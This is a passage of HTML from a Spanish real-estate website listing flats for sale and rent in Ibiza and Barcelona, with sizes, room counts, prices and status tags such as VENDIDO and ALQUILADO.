<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19024 PISO EN IBIZA CIUDAD</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/07/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19021 Modernos áticos en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/be1249da-b801-4ac8-8795-904664796f8e-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático de nueva construcción y ático doble en Jesús Los áticos están situados en una promoción nueva muy agradable en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">217 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">174 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19020 Moderno apartamento en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img src ="//placehold.it/600x300/eee/ccc/&text=.." />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>La vivienda se encuentra a poca distancia de supermercados (orgánicos), varios restaurantes y encantadores comedores. El espacioso apartamento de 125 m2 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">275 m²</div>
				</div>
					</div>
		
		<div class="property-price">
						<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19019 Moderno apartamento en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/26_4_19_Teun_Apartamento_CalaVadella_HighResolution_NoLogo-31-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Este moderno apartamento está a solo unos pasos de la hermosa bahía de CalaVadella. El edificio, ubicado en primera línea, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Cala Vadella </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19010 Piso en primera línea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/05/IMG_3378-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc recientemente reformado. Ubicado prácticamente en primera línea de playa, cuenta con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">84 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17244 Espacioso piso en Santa Eulalia centro</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/03/IMG_5711-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos WC ubicado en el bonito pueblo de Santa Eulalia, cerca de la calle ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19002 Piso exclusivo en el centro de Barcelona Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/01/Ibiza-Me-Barcelona-Londres-11-Javier-Escandell-media-01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo piso ubicado en la céntrica calle Londres, en Barcelona Ciudad. Con 60m2 construidos, encontramos una vivienda de diseño con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					345.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18118 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_6280-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 120m2 ubicado en el cento de Jesús. Totalmente reformado, cuenta con tres amplias habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18114 PISO REFORMADO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_3143-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso reformado de dos habitaciones y un cuarto de baño ubicado en zona tranquila de Playa Den Bossa, alejado del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18114-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18114-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					900 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18107 Piso en alquiler en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_3055-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado a escasos metros de la playa de Cala Martina. Cuenta con terraza de uso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
